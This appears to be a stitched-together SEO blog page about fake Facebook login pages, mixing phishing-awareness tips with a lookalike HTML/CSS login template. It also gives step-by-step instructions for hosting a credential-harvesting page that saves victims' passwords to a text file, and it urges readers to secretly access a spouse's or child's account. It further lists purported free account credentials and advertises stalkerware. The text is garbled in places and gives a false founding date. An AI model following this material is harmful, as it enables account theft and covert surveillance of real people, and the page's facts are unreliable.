Fake Facebook Login And Password Page Html Code

You may have seen a fake Facebook login page before. They are designed to look exactly like the real thing, in order to trick people into entering their login information. Sometimes, these pages are used by scammers to steal people’s personal information. However, there are also legitimate reasons why someone might need a fake Facebook login page. In this blog post, we’ll show you how to create your own fake Facebook login page using HTML code. We’ll also explain why you might need one and how to use it safely. Stay safe on the internet!
How to Protect Yourself from Phishing Attacks on Facebook
We all know that we should be careful about clicking on links in emails, especially if we don’t recognize the sender. But did you know that phishers are now using Facebook messenger to try to trick people into giving them their personal information? Here’s what you need to know about this latest phishing scam, and how you can protect yourself from becoming a victim.
What is Phishing?
Phishing is a type of online fraud in which scammers send emails or messages masquerading as a legitimate company or person in order to trick people into giving them personal information like passwords, credit card numbers, or account details. Phishers will often create fake websites that look identical to the real thing in order to steal login credentials, or they may include links to malicious websites in their messages.
How Does the Facebook Messenger Scam Work?
The latest phishing scam to hit Facebook targets users of the messenger app. The scammers send a message via messenger that appears to be from a friend or acquaintance, asking the recipient to click on a link. If the recipient clicks on the link, they are taken to a fake website that looks almost identical to the real Facebook login page. The only difference is that the URL of the fake site will usually have a slight variation from the real URL (for example, Facebook .com vs Facebook .net). Once the user enters their login information on the fake site, the scammers then have access to their Facebook account. From there, they can then send messages to all of the user’s friends and attempt to scam them as well.
How Can You Protect Yourself?
The best way to protect yourself from this type of scam is to be vigilant about checking the URL of any website you are being asked to log in to—even if it looks identical to a website you trust. If you’re not sure whether or not a website is legitimate, do a quick Google search of the name of the website before entering any sensitive information. And finally, if you receive a message from someone you don’t know asking you to click on a link, don’t do it! Even if the message appears to be from someone you are friends with on Facebook, it’s possible that their account has been hacked. If you’re unsure whether or not a message is legitimate, err on the side of caution and don’t click on any links.
Phishing scams are becoming more and more sophisticated, so it’s important to be aware of the latest tricks scammers are using. The good news is that there are some simple steps you can take to protect yourself from becoming a victim of phishing attacks. Remember to always check URLs carefully before entering your login information on any website, and if you’re ever unsure about whether or not a message is legitimate, don’t hesitate to reach out to the person who sent it directly before clicking on any links. By following these simple tips, you can help keep your personal information safe from phishers.
Check out this article on how to hack Facebook: Best Facebook Hacking Apps – How to Hack on FB Messages
How to make a fake login page for Facebook
Creating a fake login page for Facebook can be a useful tool for a number of reasons. In order to create a convincing and secure fake login page, you will need some basic knowledge of HTML code, as well as the ability to use site-hosting software such as WordPress or Joomla.

Why you would want to do this
The first step in creating your fake login page is to design an HTML template that looks similar to the actual Facebook login screen. This can be done using any code editor or online HTML generator and should include all of the standard elements like text fields, buttons, and logos.
What do you need in order to create a fake login page
Once you have created your HTML template, you will need to choose a hosting platform where you can publish your webpage. There are many options available, including popular site-building tools like WordPress or Joomla. You will also need to configure your hosting settings and choose a domain name that matches the look and feel of Facebook.
HTML code for a fake login page
Once you have published your fake login page, it’s important to consider how you will use it. For example, you may want to create multiple accounts using different email addresses or IP addresses in order to more convincingly mimic the behavior of a real Facebook user. Additionally, there are several security measures you can take to prevent people from accessing your fake login page, such as password-protecting it or using an SSL certificate.
How to use the fake login page
Overall, creating a fake login page for Facebook can be a powerful tool for gaining access to sensitive information or conducting deceptive marketing campaigns. With the right knowledge and skills, you can create a convincing fake login page that will help you achieve your goals while staying safe and secure online.
Tips for making your fake login page more convincing and secure:
Seven Subtle Methods Hackers Use to Obtain Your Facebook Password
Facebook can be an excellent tool for keeping in touch with friends and family. However, it can also increase your vulnerability. Your account most likely contains a wealth of personal information and connections that could be exploited by a hacker. The more you understand how a hacker can obtain your password, the more secure it will be.
The following are seven cunning ways hackers can obtain your password and what you can do to prevent them.

Emails That Are Suspicious
You’ve probably already heard numerous times not to open suspicious emails. This remains true to this day. However, forgeries of emails have advanced significantly in sophistication over the years. Fake emails may appear to originate from Facebook and include all of the formatting and logos associated with legitimate emails. It can be exceedingly difficult to determine whether an email is genuine.
A hacker can use a suspicious email in a variety of ways to gain access to your Facebook account. The best way to avoid this is to delete the email and avoid clicking on any links contained within. It is best to avoid opening suspicious emails entirely.

If Facebook needs to communicate with you, they can do so through your Facebook profile. Instead of opening an email from “Facebook,” log into your account to see if you have any notifications. Never respond to emails requesting account information, requesting payment, or threatening to suspend your account.
Phishing Facebook
Numerous forged emails are sent with the intent of phishing. When someone requests personal information in order to gain access to your account, this is referred to as phishing. A common method of phishing is to trick someone into signing up for a bogus website.
Some hackers will go to great lengths to create a spoof website that looks identical to Facebook. However, you can evade this trap. It is always preferable to visit Facebook directly rather than click on a link. If you do use a link, be sure to read the email address carefully. Is the spelling correct, or has Facebook been misspelled? Finally, before signing in, look for the secure icon in the web address.

Counterfeit Facebook Buttons
While you may be aware not to trust links, keep in mind that “like” and “share” buttons function similarly to links. By clicking on one of these buttons on a bogus website, you may be redirected to a bogus login page designed to steal your credentials.
To avoid this, open a new tab in your browser and sign in to your Facebook account. Other tabs in your browser will keep you logged in. All likes and shares will now be sent directly to Facebook. If you continue to receive a login prompt, this is a good indication that the button was a forgery.
Spraying Passwords
Creating a password is difficult. It’s tempting to use “123456789”. Naturally, this is a bad idea; it makes it far too easy to guess. However, many people use similar simple passwords. As a result, many hackers use password spraying. This is when they attempt to guess a password by utilizing the most frequently used passwords.
It’s difficult to recall an alphanumeric sequence at random. As a result, more people use words, reducing the number of possible passwords. When creating a password, it is recommended that you use a unique phrase, substitute numbers for some of the letters, and vary the capitalization. Furthermore, avoid using any variant of the word “password,” including pa$$word123.
Password Grabbing in Plain Text
Once you’ve created a strong password, be sure to use it exclusively for your Facebook account. If you use the same password across multiple applications, you expose yourself to Plain Password Grabbing. This occurs when a hacker targets a less secure and vulnerable website. Certain websites do not adequately encrypt passwords. In that case, a hacker can attempt to access other websites, such as Facebook, using the email address and password stored in the database.
Consider using a password manager if you have a large number of accounts that require passwords. Frequently, they’ll also generate strong passwords for you.
Keylogging SPY24
Keylogging is a more sophisticated form of hacking. It entails installing a program on your device that will monitor everything you type. This can provide hackers with a great deal more information than your Facebook login credentials. They could even use this method to obtain credit card information.

However, because a hacker must install a keylogging program on your device, protecting yourself against this type of attack is a little easier. In most cases, hackers conceal these programs within other software. To ensure your security, avoid downloading anything from an untrusted source. While the security software on your computer can detect these programs, you may want to purchase anti-malware software for your smartphone. Maintain an up-to-date version of your security software as well.
SPY24 Install application free The Most Powerful Hidden Spying App to Monitor Android, IOS Cell Phone & Tablet Device Remotely. Best Android Parental Control App for Kids & Teens Online Safety.
Now take the liberty to monitor Android, and IOS devices with exclusive features better than ever before Monitor all Voice & Text Messages Communication records, Listen to & Watch Surroundings in Real-time Unleash Digital Parenting with Android, IOS Spy App Spy (Surround Listing & Front/Back Camera Bugging) IM’s VoIP call recording on Android OS 13 & above With 250+ Surveillance Tools at your fingertips using Android Tracking & Parental Monitoring Software.
Networks That Are Not Secure
Even if you use the strongest passwords and the most secure computer, it will be ineffective if the network you are connected to is insecure. Often, public Wi-Fi is insecure. Unsecure networks enable hackers to snoop on all data sent and received from websites while connected to that network.
Rather than logging in via free Wi-Fi, sign in via mobile data. It will increase the security of your data. Alternatively, consider acquiring a virtual private network ( VPN). Numerous VPN providers encrypt your data, ensuring that it is protected even if you connect to the internet via an unsecured network.
In a Nutshell, Facebook Security
Our growing reliance on the internet requires us to exercise a little more caution online. The abundance of the security information available online can be a little overwhelming. However, it all comes down to a few straightforward tips. Maintain distinct passwords for each of your accounts. Avoid clicking on any links that you are unsure about (even if it looks like they are from Facebook). Nothing should be downloaded unless you are certain it is safe. Entering sensitive information on public computers or over public Wi-Fi is not recommended. Always err on the side of caution if in doubt.
Free Facebook Login And Password 2022
The updated list of free Facebook accounts and passwords for 2022. I’m guessing that no one today does not use the Facebook application, which is the market leader in social media. Occasionally, we require a fictitious Facebook account for private browsing. For this purpose, our website has published free Facebook accounts with fictitious profiles. The user ids and passwords for free Facebook accounts are included in this 2022 post.
Our website generated all user e-mail addresses and passwords for the Facebook free accounts and passwords list. There have been no compromises of Accounts. Each account is created on behalf of a free account go.

List of Free Facebook Login Accounts 2022
You can use any free fake profile Facebook account to browse social media anonymously. Alternatively, you can give it to someone. Every day, accounts will be updated. If you are unable to create an account due to a delay, you may leave a comment.
Email Addresses and Passwords for Facebook
[email protected]
dalwonpilsk\logircat6 [email protected]
kiritposn5i\ginagi [email protected]
intelbick69\[email protected]
blowaytond\isgahni [email protected]Generator of Free Facebook Accounts 2022
The generator provides you with the previously created Facebook accounts. It is incapable of compromising an account in any way. You simply need to support us in order for it to work.
Generator of Free Facebook Accounts!
login and password for free Facebook accounts
2022 List Of Free Facebook Accounts And Passwords – With Pages
These are private Facebook accounts. They have free Facebook pages that average between 200 and 500 likes. It’s a good place to start for those interested in managing a page. All you have to do is support us in order to gain access to free Facebook accounts through the page. Accounts may expire due to the high rate of interest. If you are certain that you own a Facebook account after trying all free Facebook accounts, you can request one by leaving a comment. Within 3 to 5 hours, our team will publish your free Facebook account.
Accounts à la carte!
This section contains information about private accounts. To access the profiles, simply share with us on one of the social media platforms listed below.
With Your Free Facebook Account, Create a Page
Create an Account
Facebook was founded in 2014, and it is a social media platform that enables people to communicate with one another, to communicate with one another, and to get to know one another through the information they share.
To create a Facebook account, you must first have a valid email address or a phone number; if you have a valid email address, visit facebook.com and enter your name, surname, email address, and phone number in the registration section. You must complete all sections.
Then, using the open account button, you can create an account and log in to the Facebook profile screen. This screen allows you to confirm the confirmation code that was sent to your email address or phone number and complete the registration process.
Finally, you can customize your profile and cover photos, and privacy settings.
Maintain Control of Your Facebook Page
Apart from creating a personal profile on Facebook, you can also create a page to promote your brand or business. You can create a page without creating a new account in your existing personal profile account, or you can link a page created in another account to your existing personal profile account.
To create a page on Facebook, you must first log into your Facebook account.
After logging into Facebook, say create a new page from the settings section to access the page creation screen.
Choose a page type from the page types section, then enter and confirm the page’s name to create the Facebook page.
After the page is opened, you can customize the profile and cover photos and then navigate to the page settings section to configure the page’s privacy, notification, and comment settings. reconfigure settings
Free Facebook Accounts Updated February 2022
[email protected]
fP4AMzan
[email protected]
idvialuaMk
[email protected]
Pos4496Ma
69minal [email protected]
Pu4MALks4
munta [email protected]
efvalyk1235
cavtra [email protected]
pZkcı4maL
bayrsa [email protected]Are you a fan of Roblox? I have some wonderful news for you. Today, twenty accounts totaling 400 Robux were published! Now navigate to the free Roblox accounts page.
How to Create a Phishing Facebook Login Page?
Disclaimer: This tutorial is intended to serve as a demonstration and to make you aware of the danger. We make no recommendation that you create a bogus Facebook login page for any illegal purpose.
Phishing is a form of deception used to obtain valuable personal information such as usernames and passwords, credit card numbers, account information, and other information. Below, we’ve included a basic phishing mechanism that hackers use to create bogus Facebook login pages.
Disclaimer: This tutorial is intended to serve as a demonstration and to make you aware of the danger. We make no recommendation that you create a bogus Facebook login page for any illegal purpose.
Phishing is a form of deception used to obtain valuable personal information such as usernames and passwords, credit card numbers, account information, and other information. Below, we’ve included a basic phishing mechanism that hackers use to create bogus Facebook login pages.
="post" method="https://login.vahoo.com/config/login?" action="https://login.vahoo.com/config/login?"Substitute code.php for everything highlighted in red and save the file.
-form mothnn=cet action="enne man"enne man id=You’ve just linked facebook-login.html and code.php together.
Multiple action fields are possible. Replacing with code.php is the same procedure as Replacing with code.php.
- Code.php and passwords.txt are linked
Passwords.txt is already connected to code.php in the preceding code.
Simply open code.php in a text editor and replace the “original login page” with your phisher’s Facebook login page in the second line.
You’ve just instructed code.php to open the passwords.txt file and redirect the victim to the original Facebook login page after he enters his login credentials.
Once everything is ready, the next step is to host your newly created phisher on a free web hosting server.
The steps involved in hosting a phisher Access your newly created free hosting account by logging in.
- To open the file manager, click on ‘file manager.
Now navigate to the directory for your subdomain. Simply click on your subdomain in the files view area to do so.
Simply create a new directory (folder) and name it after the phisher that you created.
- Navigate to the directory you specified in
Upload all three files to this directory, namely Facebook-login.html, code.php, and passwords.txt.
Nota bene – all three files must be contained within the same directory.
- Copies the.html and.txt file addresses
Now This phisher should be sent to your Virtual-victim. Simply send the link (the.html file’s address) via email or another method of communication.
Now, request that your virtual-victim log in using your bogus Facebook login page. The username and password are saved in a text file called passwords.txt, which can be opened at any time to view the username and password.
Html Code For Facebook Login Page With CSS (Free Download)!
If you want to download and use Facebook Login Page Html Code With CSS & HTML Code For Facebook Login Page for free, then read on.
As you may know, Facebook is an American social media company. Additionally, it is the largest social media platform in the world. Therefore, if you wish to create a login page similar to Facebook.
As a result, we will provide you with the source code for the Facebook login page. Following that, you can create a page similar to the official Facebook login page.
Thus, without wasting any time, we can quickly obtain all of the necessary information regarding this HTML code for the Facebook login page.
Html Code For Facebook Login Page With CSS (Free Download)!
Allow me to state that Facebook is a registered trademark of Facebook, Inc. Additionally, we provide this login page template. It is provided solely for educational purposes. Which is not motivated by any ulterior motive.
Additionally, let me state that this code is not a clone. Neither did we design or develop this code. This code is a combination of HTML and CSS.
If you want to use the Facebook login HTML code, you can get it for free here. This code is not protected by copyright. When and where you want to use it is entirely up to you. Thus, you may utilize
And let me be clear: this is not the HTML code for the Facebook home page. This is nothing more than a static login page. Which is nothing more than static. This cod is not a dynamic creature. Nor is it effective.
Allow me to state unequivocally that none of the buttons, functions, or links on this Facebook login page template function properly. Therefore, if you wish to dynamically generate this code. Alternatively, you can add additional functionality to it to make it work according to your needs. Additionally, you can add a database if desired.
HTML Code:)
<html>
<head>
<link href="Style.css" rel="stylesheet" />
<title>Facebook Login Page Html Code With CSS (Free Download)!</title>
</head>
<body>
<div id="header_wrapper">
<div id="header">
<form action="post">
<li>Email or Phone<br><input type="text" name="email"></li>
<li>Password<br><input type="password" name="password"><br><a href="">Forgotten account?</a></li>
<li><input type="submit" name="login" value="Log In"></li>
</form>
</div>
</div>
<div id="wrapper">
<div id="div1">
</div>
<div id="div2">
<h1>Create an account</h1>
<p>It's free and always will be.</p>
<li><input type="text" placeholder="First Name" id="Firstname"><input type="text" placeholder="Surname" id="surname"></li>
<li><input type="text" placeholder="Mobile number or email"></li>
<li><input type="password" placeholder="New password"></li>
<p>Birthday</p>
<li>
<select><option>Day</option></select>
<select><option>Month</option></select>
<select><option>Year</option></select>
<a href="">Why do I need to provide my date of birth?</a>
</li>
<li><input type="radio">Female <input type="radio">Male</li>
<li id="terms">By clicking Create an account, you agree to our <a href="">Terms</a> and that <br>you have read our <a href="">Data Policy</a>, including our <a href="">Cookie Use</a>.</li>
<li><input type="submit" value="Create an account"></li>
<li id="create_page"><a href="">Create a Page</a> for a celebrity, band or business.</li>
</div>
</div>
<div id="footer_wrapper">
<div id="footer1">
English (UK) <a href="">हिन्दी</a><a href="">ਪੰਜਾਬੀ</a><a href=""> اردو</a><a href="">தமிழ்</a><a href="">বাংলা</a><a href="">मराठी</a><a href="">తెలుగు</a><a href="">ગુજરાતી</a><a href="">ಕನ್ನಡ</a><a href="">മലയാളം</a>
</div>
<div id="footer2">
<a href="#">Sign Up</a><a href="#">Log In</a><a href="#">Messenger</a><a href="#">DotNetTec</a><a href="#">Mobile</a><a href="#">Find Friends</a>
<a href="#">Badges</a><a href="#">People</a><a href="#">Pages</a><a href="#">Places</a><a href="#">Games</a><a href="#">Locations</a>
<a href="">Celebrities</a><a href="">Groups</a><a href="">Moments</a><a href="">About</a>
<a href="">Create Advert</a><a href="">Create Page</a><a href="">Developers</a>
<a href="">Careers</a><a href="">Privacy</a><a href="">Cookies</a><a href="">Ads</a><a href="">Terms</a><a href="">Help</a>
</div>
</div>
</body>
</html>
CSS Code:)
body {
text-align: center;
width: 100%;
margin: 0 auto;
padding: 0px;
font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
background: linear-gradient(white, #D3D8E8);
}
#header_wrapper {
width: 100%;
min-width: 980px;
background-color: #4c66a4;
}
#header {
width: 980px;
margin: 0px auto;
padding: 0px;
height: 85px;
}
#header li {
list-style-type: none;
float: left;
text-align: left;
color: white;
}
#header #sitename {
margin-top: 25px;
}
#header #sitename a {
color: white;
text-decoration: none;
font-size: 30px;
font-weight: 900;
}
#header form {
margin-top: 15px;
float: right;
}
#header form li {
font-size: 13px;
margin-left: 15px;
}
#header form li a {
color: #A9BCF5;
text-decoration: none;
}
#header form input[type="text"] {
margin-top: 3px;
margin-bottom: 3px;
width: 150px;
border: 1px solid #08298A;
height: 25px;
padding-left: 3px;
}
#header form input[type="password"] {
margin-top: 3px;
margin-bottom: 3px;
width: 150px;
border: 1px solid #08298A;
height: 25px;
padding-left: 3px;
}
#header form input[type="submit"] {
height: 25px;
margin-top: 20px;
background-color: #084B8A;
color: white;
border: 1px solid #08298A;
}
#wrapper {
margin: 0 auto;
padding: 0px;
text-align: center;
width: 980px;
}
#wrapper div {
float: left;
font-family: helvetica, arial, sans-serif;
}
#wrapper #div1 {
margin-top: 30px;
width: 590px;
text-align: left;
}
#wrapper #div1 p {
font-size: 20px;
font-family: arial;
font-weight: bold;
margin: 0px;
color: #0e385f;
}
#wrapper #div2 {
margin-top: 10px;
width: 390px;
text-align: left;
}
#wrapper #div2 h1 {
margin: 0px;
font-size: 37px;
color: #2E2E2E;
}
#wrapper #div2 p {
font-size: 18px;
color: #2E2E2E;
}
#wrapper #div2 li {
list-style-type: none;
margin-top: 10px;
}
#wrapper #div2 li #firstname {
width: 49%;
}
#wrapper #div2 li #surname {
margin-left: 2%;
width: 49%;
}
#wrapper #div2 li input[type="text"] {
width: 100%;
height: 40px;
border-radius: 5px;
padding-left: 10px;
font-size: 18px;
border: 1px solid #BDBDBD;
}
#wrapper #div2 li input[type="password"] {
width: 100%;
height: 40px;
border-radius: 5px;
padding-left: 10px;
font-size: 18px;
border: 1px solid #BDBDBD;
}
#wrapper #div2 li select {
padding: 4px;
float: left;
}
#wrapper #div2 li a {
margin-left: 10px;
width: 150px;
color: #045FB4;
text-decoration: none;
font-size: 11px;
display: inline-block;
vertical-align: middle;
line-height: 15px;
}
#wrapper #div2 li a:hover {
text-decoration: underline;
}
#wrapper #div2 li {
color: #2E2E2E;
font-size: 18px;
}
#wrapper #div2 #terms {
color: #424242;
font-size: 11px;
}
#wrapper #div2 #terms a {
display: inline;
margin: 0px;
}
#wrapper #div2 li input[type="submit"] {
width: 205px;
height: 45px;
text-align: center;
font-size: 19px;
margin-top: 10px;
margin-bottom: 10px;
font-family: 'Freight Sans Bold', helvetica, arial, sans-serif !important;
font-weight: bold !important;
background: linear-gradient(#67ae55, #578843);
background-color: #69a74e;
box-shadow: inset 0 1px 1px #a4e388;
border-color: #3b6e22 #3b6e22 #2c5115;
border: 1px solid;
border-radius: 5px;
color: #fff;
cursor: pointer;
display: inline-block;
position: relative;
text-shadow: 0 1px 2px rgba(0,0,0,.5);
}
#wrapper #div2 #create_page {
color: #424242;
font-size: 13px;
font-weight: bold;
}
#wrapper #div2 #create_page a {
display: inline;
margin: 0px;
font-size: 13px;
}
#footer_wrapper {
width: 100%;
clear: both;
float: left;
margin-top: 30px;
min-width: 995px;
background-color: white;
text-align: left;
}
#footer1 {
width: 980px;
margin: 0px auto;
padding: 0px;
border-bottom: 1px solid #E6E6E6;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #848484;
}
#footer1 a {
color: #365899;
display: inline;
margin-left: 10px;
text-decoration: none;
}
#footer1 a:hover {
text-decoration: underline;
}
#footer2 {
width: 980px;
margin: 0px auto;
padding: 0px;
font-size: 12px;
color: #848484;
}
#footer2 a {
color: #365899;
display: inline-block;
margin: 5px;
margin-left: 0px;
min-width: 80px;
text-decoration: none;
}
#footer2 a:hover {
text-decoration: underline;
}
Note: If you’re having difficulty connecting these codes, you can download this one. Which this code is related to. You are not required to take any further action.
You can easily use this code after downloading it. And this code is interconnected. Apart from that, if you wish to add the remaining features, you may do so.
I hope you enjoyed this Facebook Login Page Html Code, gentlemen. Additionally, if you enjoyed this code or found it useful. Therefore, you may inform us in the comment section below.
How do I make a Facebook login page?
On your Facebook for Developers dashboard, click Create App. On the next page, click Next to select Consumer app. Now enter a unique app name and your email address. When done, click Create App.
Can you spoof Facebook?
Create a new account at Facebook.com. Fake your first and last name, email or phone number, birthday, and gender. Facebook will send you a confirmation email or text message.
Can you get arrested for faking a Facebook profile?
A new California law makes it a misdemeanor to create a fake Facebook profile of a real person to harm, intimidate, threaten, or defraud. A conviction carries a year in jail and a $1,000 fine.
How to Create a Fake Facebook Login Page
Blog Introduction: SPY24 knows that sometimes you need to log in to someone’s Facebook account without them knowing. Maybe you’re trying to catch a cheating spouse, or maybe you’re trying to see if your child is being bullied online. Whatever the reason, SPY24 is here to show you how to create a fake Facebook login page so you can get the information you need without tipping off the person whose account you’re trying to access.
Creating a fake login page for Facebook is actually pretty easy. All you need is a web hosting account and a domain name. Once you have those setup, you can create a page that looks identical to the Facebook login page. The only difference will be the URL of your page and the fact that your page won’t redirect users to Facebook after they enter their username and password. Instead, it will send their information to you so you can log in to their account without them ever knowing.
There are a few different ways you can go about setting up your fake login page. You can either use HTML and CSS to create a page that looks exactly like the Facebook login page, or you can use a tool like Bootstrap which makes creating responsive pages much easier. Whichever method you choose, make sure your page looks identical to Facebook’s login page so the user doesn’t suspect anything is amiss.
Once your page is set up, all you need to do is create a form with two fields – one for the user’s email address and one for their password. Then, add an action attribute to your form that points to the URL of your fake login page. When someone submits their information on your fake login page, it will be sent to you instead of Facebook. And that’s it! You now have a way to access someone’s Facebook account without them ever knowing.
Conclusion:
Creating a fake Facebook login page is actually pretty easy, and it only takes a few minutes to set up. All you need is a web hosting account, a domain name, and some basic HTML and CSS knowledge (or access to Bootstrap). With just those things, you can create a page that looks identical to Facebook’s login page and trick people into giving you their username and password. So if you need to access someone’s Facebook account without them knowing, give this method a try!